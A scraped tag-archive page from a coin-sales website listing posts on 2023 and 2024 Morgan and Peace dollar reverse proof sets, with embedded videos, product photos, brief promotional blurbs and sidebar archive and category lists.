			<span class="entry-date"><a href="https://proofsetsilver.net/2025/03/us-mint-2023-s-reverse-proof-morgan-u0026-peace-silver-dollar-set/" rel="bookmark"><time class="published" datetime="2025-03-19T03:02:34+00:00">19 March 2025</time><time class="updated" datetime="2025-03-19T03:02:34+00:00">March 19, 2025</time></span></a><span class="byline"><span class="author vcard"><a class="url fn n" href="https://proofsetsilver.net/author/admin/" rel="author">admin</a></span></span><span class="cat-links"><a href="https://proofsetsilver.net/category/mint/" rel="category tag">mint</a></span><span class="tags-links"><a href="https://proofsetsilver.net/tag/dollar/" rel="tag">dollar</a>, <a href="https://proofsetsilver.net/tag/mint/" rel="tag">mint</a>, <a href="https://proofsetsilver.net/tag/morgan/" rel="tag">morgan</a>, <a href="https://proofsetsilver.net/tag/peace/" rel="tag">peace</a>, <a href="https://proofsetsilver.net/tag/proof/" rel="tag">proof</a>, <a href="https://proofsetsilver.net/tag/reverse/" rel="tag">reverse</a>, <a href="https://proofsetsilver.net/tag/silver/" rel="tag">silver</a>, <a href="https://proofsetsilver.net/tag/u0026/" rel="tag">u0026</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/Rvd-fMIVdy0" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>			</div><!-- .entry-content -->
		
	<footer class="entry-footer">
					</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-8794" class="post-8794 post type-post status-publish format-standard has-post-thumbnail hentry category-morgan tag-coin tag-dollar tag-morgan tag-peace tag-proof tag-reverse tag-silver">	
			<div class="entry-thumbnail">
			<a href="https://proofsetsilver.net/2024/11/2024-morgan-peace-dollar-silver-2-coin-reverse-proof-set/" title="2024 Morgan &#038; Peace Dollar Silver 2 Coin Reverse Proof Set">
				<img width="80" height="60" src="https://proofsetsilver.net/wp-content/ximaw/2024-Morgan-Peace-Dollar-Silver-2-Coin-Reverse-Proof-Set-01-hu.jpg" class="attachment-post-thumbnail wp-post-image" alt="2024-Morgan-Peace-Dollar-Silver-2-Coin-Reverse-Proof-Set-01-hu" />			</a>	
		</div>	
		<header class="entry-header">
					<h1 class="entry-title"><a href="https://proofsetsilver.net/2024/11/2024-morgan-peace-dollar-silver-2-coin-reverse-proof-set/" rel="bookmark">2024 Morgan &#038; Peace Dollar Silver 2 Coin Reverse Proof Set</a></h1>
			
				<div class="entry-meta">
			<span class="entry-date"><a href="https://proofsetsilver.net/2024/11/2024-morgan-peace-dollar-silver-2-coin-reverse-proof-set/" rel="bookmark"><time class="published" datetime="2024-11-29T15:32:40+00:00">29 November 2024</time><time class="updated" datetime="2024-11-29T15:32:40+00:00">November 29, 2024</time></span></a><span class="byline"><span class="author vcard"><a class="url fn n" href="https://proofsetsilver.net/author/admin/" rel="author">admin</a></span></span><span class="cat-links"><a href="https://proofsetsilver.net/category/morgan/" rel="category tag">morgan</a></span><span class="tags-links"><a href="https://proofsetsilver.net/tag/coin/" rel="tag">coin</a>, <a href="https://proofsetsilver.net/tag/dollar/" rel="tag">dollar</a>, <a href="https://proofsetsilver.net/tag/morgan/" rel="tag">morgan</a>, <a href="https://proofsetsilver.net/tag/peace/" rel="tag">peace</a>, <a href="https://proofsetsilver.net/tag/proof/" rel="tag">proof</a>, <a href="https://proofsetsilver.net/tag/reverse/" rel="tag">reverse</a>, <a href="https://proofsetsilver.net/tag/silver/" rel="tag">silver</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		  <img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/2024-Morgan-Peace-Dollar-Silver-2-Coin-Reverse-Proof-Set-01-innj.jpg" title="2024 Morgan &#038; Peace Dollar Silver 2 Coin Reverse Proof Set" alt="2024 Morgan &#038; Peace Dollar Silver 2 Coin Reverse Proof Set"/>  
 <br/> 
  <img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/2024-Morgan-Peace-Dollar-Silver-2-Coin-Reverse-Proof-Set-02-vzj.jpg" title="2024 Morgan &#038; Peace Dollar Silver 2 Coin Reverse Proof Set" alt="2024 Morgan &#038; Peace Dollar Silver 2 Coin Reverse Proof Set"/><br/> 
		<img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/2024-Morgan-Peace-Dollar-Silver-2-Coin-Reverse-Proof-Set-03-pszb.jpg" title="2024 Morgan &#038; Peace Dollar Silver 2 Coin Reverse Proof Set" alt="2024 Morgan &#038; Peace Dollar Silver 2 Coin Reverse Proof Set"/> 	 
 	<br/>  <img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/2024-Morgan-Peace-Dollar-Silver-2-Coin-Reverse-Proof-Set-04-qmm.jpg" title="2024 Morgan &#038; Peace Dollar Silver 2 Coin Reverse Proof Set" alt="2024 Morgan &#038; Peace Dollar Silver 2 Coin Reverse Proof Set"/>	
 
  <br/>
 	<img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/2024-Morgan-Peace-Dollar-Silver-2-Coin-Reverse-Proof-Set-05-bjii.jpg" title="2024 Morgan &#038; Peace Dollar Silver 2 Coin Reverse Proof Set" alt="2024 Morgan &#038; Peace Dollar Silver 2 Coin Reverse Proof Set"/> <br/> 


<img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/2024-Morgan-Peace-Dollar-Silver-2-Coin-Reverse-Proof-Set-06-tkya.jpg" title="2024 Morgan &#038; Peace Dollar Silver 2 Coin Reverse Proof Set" alt="2024 Morgan &#038; Peace Dollar Silver 2 Coin Reverse Proof Set"/> <br/>		 	 <br/>
 		
    <img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/xefoxovu.gif" title="2024 Morgan &#038; Peace Dollar Silver 2 Coin Reverse Proof Set" alt="2024 Morgan &#038; Peace Dollar Silver 2 Coin Reverse Proof Set"/>
 <br/>
  	
This is a set of two Morgan &#038; Peace Dollar coins made of silver, struck in proof quality at the San Francisco mint in 2024. The coins are uncirculated and ungraded, and come with certification from the U. These coins are a great addition to any collection, with their beautiful reverse proof finish and historic significance as American currency.
<br/>

   <img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/xefoxovu.gif" title="2024 Morgan &#038; Peace Dollar Silver 2 Coin Reverse Proof Set" alt="2024 Morgan &#038; Peace Dollar Silver 2 Coin Reverse Proof Set"/>	<br/>
			</div><!-- .entry-content -->
		
	<footer class="entry-footer">
					</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-8784" class="post-8784 post type-post status-publish format-standard has-post-thumbnail hentry category-morgan tag-dollar tag-morgan tag-peace tag-proof tag-reverse tag-unboxing">	
			<div class="entry-thumbnail">
			<a href="https://proofsetsilver.net/2024/11/2024-morgan-and-peace-dollar-reverse-proof-set-unboxing/" title="2024 Morgan And Peace Dollar Reverse Proof Set Unboxing">
				<img width="100" height="56" src="https://proofsetsilver.net/wp-content/ximaw/2024-Morgan-And-Peace-Dollar-Reverse-Proof-Set-Unboxing-01-ma.jpg" class="attachment-post-thumbnail wp-post-image" alt="2024-Morgan-And-Peace-Dollar-Reverse-Proof-Set-Unboxing-01-ma" />			</a>	
		</div>	
		<header class="entry-header">
					<h1 class="entry-title"><a href="https://proofsetsilver.net/2024/11/2024-morgan-and-peace-dollar-reverse-proof-set-unboxing/" rel="bookmark">2024 Morgan And Peace Dollar Reverse Proof Set Unboxing</a></h1>
			
				<div class="entry-meta">
			<span class="entry-date"><a href="https://proofsetsilver.net/2024/11/2024-morgan-and-peace-dollar-reverse-proof-set-unboxing/" rel="bookmark"><time class="published" datetime="2024-11-27T03:23:58+00:00">27 November 2024</time><time class="updated" datetime="2024-11-27T03:23:58+00:00">November 27, 2024</time></span></a><span class="byline"><span class="author vcard"><a class="url fn n" href="https://proofsetsilver.net/author/admin/" rel="author">admin</a></span></span><span class="cat-links"><a href="https://proofsetsilver.net/category/morgan/" rel="category tag">morgan</a></span><span class="tags-links"><a href="https://proofsetsilver.net/tag/dollar/" rel="tag">dollar</a>, <a href="https://proofsetsilver.net/tag/morgan/" rel="tag">morgan</a>, <a href="https://proofsetsilver.net/tag/peace/" rel="tag">peace</a>, <a href="https://proofsetsilver.net/tag/proof/" rel="tag">proof</a>, <a href="https://proofsetsilver.net/tag/reverse/" rel="tag">reverse</a>, <a href="https://proofsetsilver.net/tag/unboxing/" rel="tag">unboxing</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<iframe style="width:340px;height:285px;max-width:100%;" src="https://www.youtube.com/embed/LaP5PlG9EO0" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>			</div><!-- .entry-content -->
		
	<footer class="entry-footer">
					</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-8516" class="post-8516 post type-post status-publish format-standard has-post-thumbnail hentry category-morgan tag-23xs tag-dollar tag-hand tag-morgan tag-ogpcoa tag-peace tag-proof tag-reverse tag-set">	
			<div class="entry-thumbnail">
			<a href="https://proofsetsilver.net/2024/09/2023-s-morgan-and-peace-dollar-reverse-proof-set-23xs-ogpcoa-in-hand/" title="2023 S Morgan and Peace Dollar Reverse Proof Set- 23XS (OGP/COA) In hand">
				<img width="80" height="70" src="https://proofsetsilver.net/wp-content/ximaw/2023-S-Morgan-and-Peace-Dollar-Reverse-Proof-Set-23XS-OGP-COA-In-hand-01-zast.jpg" class="attachment-post-thumbnail wp-post-image" alt="2023-S-Morgan-and-Peace-Dollar-Reverse-Proof-Set-23XS-OGP-COA-In-hand-01-zast" />			</a>	
		</div>	
		<header class="entry-header">
					<h1 class="entry-title"><a href="https://proofsetsilver.net/2024/09/2023-s-morgan-and-peace-dollar-reverse-proof-set-23xs-ogpcoa-in-hand/" rel="bookmark">2023 S Morgan and Peace Dollar Reverse Proof Set- 23XS (OGP/COA) In hand</a></h1>
			
				<div class="entry-meta">
			<span class="entry-date"><a href="https://proofsetsilver.net/2024/09/2023-s-morgan-and-peace-dollar-reverse-proof-set-23xs-ogpcoa-in-hand/" rel="bookmark"><time class="published" datetime="2024-09-15T03:27:55+00:00">15 September 2024</time><time class="updated" datetime="2024-09-15T03:27:55+00:00">September 15, 2024</time></span></a><span class="byline"><span class="author vcard"><a class="url fn n" href="https://proofsetsilver.net/author/admin/" rel="author">admin</a></span></span><span class="cat-links"><a href="https://proofsetsilver.net/category/morgan/" rel="category tag">morgan</a></span><span class="tags-links"><a href="https://proofsetsilver.net/tag/23xs/" rel="tag">23xs</a>, <a href="https://proofsetsilver.net/tag/dollar/" rel="tag">dollar</a>, <a href="https://proofsetsilver.net/tag/hand/" rel="tag">hand</a>, <a href="https://proofsetsilver.net/tag/morgan/" rel="tag">morgan</a>, <a href="https://proofsetsilver.net/tag/ogpcoa/" rel="tag">ogpcoa</a>, <a href="https://proofsetsilver.net/tag/peace/" rel="tag">peace</a>, <a href="https://proofsetsilver.net/tag/proof/" rel="tag">proof</a>, <a href="https://proofsetsilver.net/tag/reverse/" rel="tag">reverse</a>, <a href="https://proofsetsilver.net/tag/set/" rel="tag">set-</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/2023-S-Morgan-and-Peace-Dollar-Reverse-Proof-Set-23XS-OGP-COA-In-hand-01-rj.jpg" title="2023 S Morgan and Peace Dollar Reverse Proof Set- 23XS (OGP/COA) In hand" alt="2023 S Morgan and Peace Dollar Reverse Proof Set- 23XS (OGP/COA) In hand"/>  	<br/>  
 	 <br/>   
 <img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/xefoxovu.gif" title="2023 S Morgan and Peace Dollar Reverse Proof Set- 23XS (OGP/COA) In hand" alt="2023 S Morgan and Peace Dollar Reverse Proof Set- 23XS (OGP/COA) In hand"/>
	<br/>

This is a rare opportunity to get your hands on the 2023 S Morgan and Peace Dollar Reverse Proof Set-23XS. The coins were struck in San Francisco and come with an OGP/COA certification. The set is perfect for collectors who are looking to add an unique piece to their collection. It is a great investment opportunity for those who want to own a piece of United States history. Don&#8217;t miss out on this chance to own a piece of numismatic history. 
 <br/>
   
 <img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/xefoxovu.gif" title="2023 S Morgan and Peace Dollar Reverse Proof Set- 23XS (OGP/COA) In hand" alt="2023 S Morgan and Peace Dollar Reverse Proof Set- 23XS (OGP/COA) In hand"/> 

 <br/>

			</div><!-- .entry-content -->
		
	<footer class="entry-footer">
					</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-7906" class="post-7906 post type-post status-publish format-standard has-post-thumbnail hentry category-wheatie tag-giveaway tag-hunt tag-morgan tag-others tag-peace tag-proof tag-reverse tag-sale tag-silver tag-wheatie">	
			<div class="entry-thumbnail">
			<a href="https://proofsetsilver.net/2024/04/wheatie-hunt-silver-sale-morgan-peace-reverse-proof-set-2024-ase-others-silver-giveaway/" title="Wheatie Hunt Silver Sale Morgan Peace Reverse Proof Set 2024 Ase Others Silver Giveaway">
				<img width="100" height="56" src="https://proofsetsilver.net/wp-content/ximaw/Wheatie-Hunt-Silver-Sale-Morgan-Peace-Reverse-Proof-Set-2024-Ase-Others-Silver-Giveaway-01-rb.jpg" class="attachment-post-thumbnail wp-post-image" alt="Wheatie-Hunt-Silver-Sale-Morgan-Peace-Reverse-Proof-Set-2024-Ase-Others-Silver-Giveaway-01-rb" />			</a>	
		</div>	
		<header class="entry-header">
					<h1 class="entry-title"><a href="https://proofsetsilver.net/2024/04/wheatie-hunt-silver-sale-morgan-peace-reverse-proof-set-2024-ase-others-silver-giveaway/" rel="bookmark">Wheatie Hunt Silver Sale Morgan Peace Reverse Proof Set 2024 Ase Others Silver Giveaway</a></h1>
			
				<div class="entry-meta">
			<span class="entry-date"><a href="https://proofsetsilver.net/2024/04/wheatie-hunt-silver-sale-morgan-peace-reverse-proof-set-2024-ase-others-silver-giveaway/" rel="bookmark"><time class="published" datetime="2024-04-14T22:53:32+00:00">14 April 2024</time><time class="updated" datetime="2024-04-14T22:53:32+00:00">April 14, 2024</time></span></a><span class="byline"><span class="author vcard"><a class="url fn n" href="https://proofsetsilver.net/author/admin/" rel="author">admin</a></span></span><span class="cat-links"><a href="https://proofsetsilver.net/category/wheatie/" rel="category tag">wheatie</a></span><span class="tags-links"><a href="https://proofsetsilver.net/tag/giveaway/" rel="tag">giveaway</a>, <a href="https://proofsetsilver.net/tag/hunt/" rel="tag">hunt</a>, <a href="https://proofsetsilver.net/tag/morgan/" rel="tag">morgan</a>, <a href="https://proofsetsilver.net/tag/others/" rel="tag">others</a>, <a href="https://proofsetsilver.net/tag/peace/" rel="tag">peace</a>, <a href="https://proofsetsilver.net/tag/proof/" rel="tag">proof</a>, <a href="https://proofsetsilver.net/tag/reverse/" rel="tag">reverse</a>, <a href="https://proofsetsilver.net/tag/sale/" rel="tag">sale</a>, <a href="https://proofsetsilver.net/tag/silver/" rel="tag">silver</a>, <a href="https://proofsetsilver.net/tag/wheatie/" rel="tag">wheatie</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/u5qB41xyXus" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>			</div><!-- .entry-content -->
		
	<footer class="entry-footer">
					</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
					<nav class="navigation paging-navigation" role="navigation">
			<h1 class="screen-reader-text">Posts navigation</h1>
						
			<div class="nav-links">
			<span class='page-numbers current'>1</span>
<a class='page-numbers' href='https://proofsetsilver.net/tag/morgan/page/2/'>2</a>
<a class='page-numbers' href='https://proofsetsilver.net/tag/morgan/page/3/'>3</a>
<a class='page-numbers' href='https://proofsetsilver.net/tag/morgan/page/4/'>4</a>
<a class="next page-numbers" href="https://proofsetsilver.net/tag/morgan/page/2/">Next</a>			</div><!-- .nav-links -->
					</nav><!-- .navigation -->
	
		
		</main><!-- #main -->
	</section><!-- #primary -->

	
<div id="secondary" class="widget-area" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://proofsetsilver.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://proofsetsilver.net/2026/01/1969-s-us-mint-proof-set-5-coins-original-packaging-ogp/">1969-S US Mint Proof Set 5 Coins Original Packaging OGP</a>
						</li>
					<li>
				<a href="https://proofsetsilver.net/2026/01/1981-united-states-proof-set-type-2/">1981 United States Proof Set Type 2</a>
						</li>
					<li>
				<a href="https://proofsetsilver.net/2026/01/2006-united-states-mint-silver-proof-set-ten-coins-set-in-coa/">2006 United States Mint Silver Proof Set. Ten Coins set in COA</a>
						</li>
					<li>
				<a href="https://proofsetsilver.net/2026/01/1995-s-silver-proof-set-in-red-capital-holder-with-1993-w-91-95-wwii-silver-pf/">1995-S Silver Proof Set in Red Capital Holder With 1993-W 91-95 WWII Silver PF</a>
						</li>
					<li>
				<a href="https://proofsetsilver.net/2026/01/2015-america-the-beautiful-quarter-silver-proof-set-u-s-mint-ogp-coa/">2015 America the Beautiful Quarter Silver Proof Set U. S. Mint OGP COA</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://proofsetsilver.net/2026/01/'>January 2026</a></li>
	<li><a href='https://proofsetsilver.net/2025/12/'>December 2025</a></li>
	<li><a href='https://proofsetsilver.net/2025/11/'>November 2025</a></li>
	<li><a href='https://proofsetsilver.net/2025/10/'>October 2025</a></li>
	<li><a href='https://proofsetsilver.net/2025/09/'>September 2025</a></li>
	<li><a href='https://proofsetsilver.net/2025/08/'>August 2025</a></li>
	<li><a href='https://proofsetsilver.net/2025/07/'>July 2025</a></li>
	<li><a href='https://proofsetsilver.net/2025/06/'>June 2025</a></li>
	<li><a href='https://proofsetsilver.net/2025/05/'>May 2025</a></li>
	<li><a href='https://proofsetsilver.net/2025/04/'>April 2025</a></li>
	<li><a href='https://proofsetsilver.net/2025/03/'>March 2025</a></li>
	<li><a href='https://proofsetsilver.net/2025/02/'>February 2025</a></li>
	<li><a href='https://proofsetsilver.net/2025/01/'>January 2025</a></li>
	<li><a href='https://proofsetsilver.net/2024/12/'>December 2024</a></li>
	<li><a href='https://proofsetsilver.net/2024/11/'>November 2024</a></li>
	<li><a href='https://proofsetsilver.net/2024/10/'>October 2024</a></li>
	<li><a href='https://proofsetsilver.net/2024/09/'>September 2024</a></li>
	<li><a href='https://proofsetsilver.net/2024/08/'>August 2024</a></li>
	<li><a href='https://proofsetsilver.net/2024/07/'>July 2024</a></li>
	<li><a href='https://proofsetsilver.net/2024/06/'>June 2024</a></li>
	<li><a href='https://proofsetsilver.net/2024/05/'>May 2024</a></li>
	<li><a href='https://proofsetsilver.net/2024/04/'>April 2024</a></li>
	<li><a href='https://proofsetsilver.net/2024/03/'>March 2024</a></li>
	<li><a href='https://proofsetsilver.net/2024/02/'>February 2024</a></li>
	<li><a href='https://proofsetsilver.net/2024/01/'>January 2024</a></li>
	<li><a href='https://proofsetsilver.net/2023/12/'>December 2023</a></li>
	<li><a href='https://proofsetsilver.net/2023/11/'>November 2023</a></li>
	<li><a href='https://proofsetsilver.net/2023/10/'>October 2023</a></li>
	<li><a href='https://proofsetsilver.net/2023/09/'>September 2023</a></li>
	<li><a href='https://proofsetsilver.net/2023/08/'>August 2023</a></li>
	<li><a href='https://proofsetsilver.net/2023/07/'>July 2023</a></li>
	<li><a href='https://proofsetsilver.net/2023/06/'>June 2023</a></li>
	<li><a href='https://proofsetsilver.net/2023/05/'>May 2023</a></li>
	<li><a href='https://proofsetsilver.net/2023/04/'>April 2023</a></li>
	<li><a href='https://proofsetsilver.net/2023/03/'>March 2023</a></li>
	<li><a href='https://proofsetsilver.net/2023/02/'>February 2023</a></li>
	<li><a href='https://proofsetsilver.net/2023/01/'>January 2023</a></li>
	<li><a href='https://proofsetsilver.net/2022/12/'>December 2022</a></li>
	<li><a href='https://proofsetsilver.net/2022/11/'>November 2022</a></li>
	<li><a href='https://proofsetsilver.net/2022/10/'>October 2022</a></li>
	<li><a href='https://proofsetsilver.net/2022/09/'>September 2022</a></li>
	<li><a href='https://proofsetsilver.net/2022/08/'>August 2022</a></li>
	<li><a href='https://proofsetsilver.net/2022/07/'>July 2022</a></li>
	<li><a href='https://proofsetsilver.net/2022/06/'>June 2022</a></li>
	<li><a href='https://proofsetsilver.net/2022/05/'>May 2022</a></li>
	<li><a href='https://proofsetsilver.net/2022/04/'>April 2022</a></li>
	<li><a href='https://proofsetsilver.net/2022/03/'>March 2022</a></li>
	<li><a href='https://proofsetsilver.net/2022/02/'>February 2022</a></li>
	<li><a href='https://proofsetsilver.net/2022/01/'>January 2022</a></li>
	<li><a href='https://proofsetsilver.net/2021/12/'>December 2021</a></li>
	<li><a href='https://proofsetsilver.net/2021/11/'>November 2021</a></li>
	<li><a href='https://proofsetsilver.net/2021/10/'>October 2021</a></li>
	<li><a href='https://proofsetsilver.net/2021/09/'>September 2021</a></li>
	<li><a href='https://proofsetsilver.net/2021/08/'>August 2021</a></li>
	<li><a href='https://proofsetsilver.net/2021/07/'>July 2021</a></li>
	<li><a href='https://proofsetsilver.net/2021/06/'>June 2021</a></li>
	<li><a href='https://proofsetsilver.net/2021/05/'>May 2021</a></li>
	<li><a href='https://proofsetsilver.net/2021/04/'>April 2021</a></li>
	<li><a href='https://proofsetsilver.net/2021/03/'>March 2021</a></li>
	<li><a href='https://proofsetsilver.net/2021/02/'>February 2021</a></li>
	<li><a href='https://proofsetsilver.net/2021/01/'>January 2021</a></li>
	<li><a href='https://proofsetsilver.net/2020/12/'>December 2020</a></li>
	<li><a href='https://proofsetsilver.net/2020/11/'>November 2020</a></li>
	<li><a href='https://proofsetsilver.net/2020/10/'>October 2020</a></li>
	<li><a href='https://proofsetsilver.net/2020/09/'>September 2020</a></li>
	<li><a href='https://proofsetsilver.net/2020/08/'>August 2020</a></li>
	<li><a href='https://proofsetsilver.net/2020/07/'>July 2020</a></li>
	<li><a href='https://proofsetsilver.net/2020/06/'>June 2020</a></li>
	<li><a href='https://proofsetsilver.net/2020/05/'>May 2020</a></li>
	<li><a href='https://proofsetsilver.net/2020/04/'>April 2020</a></li>
	<li><a href='https://proofsetsilver.net/2020/03/'>March 2020</a></li>
	<li><a href='https://proofsetsilver.net/2020/02/'>February 2020</a></li>
	<li><a href='https://proofsetsilver.net/2020/01/'>January 2020</a></li>
	<li><a href='https://proofsetsilver.net/2019/12/'>December 2019</a></li>
	<li><a href='https://proofsetsilver.net/2019/11/'>November 2019</a></li>
	<li><a href='https://proofsetsilver.net/2019/10/'>October 2019</a></li>
	<li><a href='https://proofsetsilver.net/2019/09/'>September 2019</a></li>
	<li><a href='https://proofsetsilver.net/2019/08/'>August 2019</a></li>
	<li><a href='https://proofsetsilver.net/2019/07/'>July 2019</a></li>
	<li><a href='https://proofsetsilver.net/2019/06/'>June 2019</a></li>
	<li><a href='https://proofsetsilver.net/2019/05/'>May 2019</a></li>
	<li><a href='https://proofsetsilver.net/2019/04/'>April 2019</a></li>
	<li><a href='https://proofsetsilver.net/2019/03/'>March 2019</a></li>
	<li><a href='https://proofsetsilver.net/2019/02/'>February 2019</a></li>
	<li><a href='https://proofsetsilver.net/2019/01/'>January 2019</a></li>
	<li><a href='https://proofsetsilver.net/2018/12/'>December 2018</a></li>
	<li><a href='https://proofsetsilver.net/2018/11/'>November 2018</a></li>
	<li><a href='https://proofsetsilver.net/2018/10/'>October 2018</a></li>
	<li><a href='https://proofsetsilver.net/2018/09/'>September 2018</a></li>
	<li><a href='https://proofsetsilver.net/2018/08/'>August 2018</a></li>
	<li><a href='https://proofsetsilver.net/2018/07/'>July 2018</a></li>
	<li><a href='https://proofsetsilver.net/2018/06/'>June 2018</a></li>
	<li><a href='https://proofsetsilver.net/2018/05/'>May 2018</a></li>
	<li><a href='https://proofsetsilver.net/2018/04/'>April 2018</a></li>
	<li><a href='https://proofsetsilver.net/2018/03/'>March 2018</a></li>
	<li><a href='https://proofsetsilver.net/2018/02/'>February 2018</a></li>
	<li><a href='https://proofsetsilver.net/2018/01/'>January 2018</a></li>
	<li><a href='https://proofsetsilver.net/2017/12/'>December 2017</a></li>
	<li><a href='https://proofsetsilver.net/2017/11/'>November 2017</a></li>
	<li><a href='https://proofsetsilver.net/2017/10/'>October 2017</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-1580"><a href="https://proofsetsilver.net/category/set/" >-set</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://proofsetsilver.net/category/1-2021/" >1-2021</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://proofsetsilver.net/category/10-coin/" >10-coin</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://proofsetsilver.net/category/10-piece/" >10-piece</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://proofsetsilver.net/category/10pc/" >10pc</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://proofsetsilver.net/category/10th/" >10th</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://proofsetsilver.net/category/11-piece/" >11-piece</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://proofsetsilver.net/category/12-coin/" >12-coin</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://proofsetsilver.net/category/14-piece/" >14-piece</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://proofsetsilver.net/category/1776-1976/" >1776-1976</a>
</li>
	<li class="cat-item cat-item-3888"><a href="https://proofsetsilver.net/category/1776-1976-pds/" >1776-1976-pds</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://proofsetsilver.net/category/1819-2019/" >1819-2019</a>
</li>
	<li class="cat-item cat-item-1792"><a href="https://proofsetsilver.net/category/1889-cc/" >1889-cc</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://proofsetsilver.net/category/1932-1998/" >1932-1998</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://proofsetsilver.net/category/1932-98/" >1932-98</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://proofsetsilver.net/category/1932p-1998d/" >1932p-1998d</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://proofsetsilver.net/category/1939-p/" >1939-p</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://proofsetsilver.net/category/1942-s/" >1942-s</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://proofsetsilver.net/category/1943-p/" >1943-p</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://proofsetsilver.net/category/1944-p/" >1944-p</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://proofsetsilver.net/category/1945-s/" >1945-s</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://proofsetsilver.net/category/1946-2021/" >1946-2021</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://proofsetsilver.net/category/1948-d/" >1948-d</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://proofsetsilver.net/category/1948-p/" >1948-p</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://proofsetsilver.net/category/1949-d/" >1949-d</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://proofsetsilver.net/category/1950-1963/" >1950-1963</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://proofsetsilver.net/category/1950-1964/" >1950-1964</a>
</li>
	<li class="cat-item cat-item-4033"><a href="https://proofsetsilver.net/category/1951-s/" >1951-s</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://proofsetsilver.net/category/1951-us/" >1951-us</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://proofsetsilver.net/category/1952-d/" >1952-d</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://proofsetsilver.net/category/1952-p/" >1952-p</a>
</li>
	<li class="cat-item cat-item-3715"><a href="https://proofsetsilver.net/category/1952p-u/" >1952p-u</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://proofsetsilver.net/category/1953-1957/" >1953-1957</a>
</li>
	<li class="cat-item cat-item-3938"><a href="https://proofsetsilver.net/category/1954-1967/" >1954-1967</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://proofsetsilver.net/category/1954-s/" >1954-s</a>
</li>
	<li class="cat-item cat-item-3677"><a href="https://proofsetsilver.net/category/1954-u/" >1954-u</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://proofsetsilver.net/category/1954-us/" >1954-us</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://proofsetsilver.net/category/1955-1956-1957-1958-1959/" >1955-1956-1957-1958-1959</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://proofsetsilver.net/category/1955-1956-1957-1958-1959-1960-1961-1962-1963-1964/" >1955-1956-1957-1958-1959-1960-1961-1962-1963-1964</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://proofsetsilver.net/category/1955-1964/" >1955-1964</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://proofsetsilver.net/category/1955-2008/" >1955-2008</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://proofsetsilver.net/category/1955-2017/" >1955-2017</a>
</li>
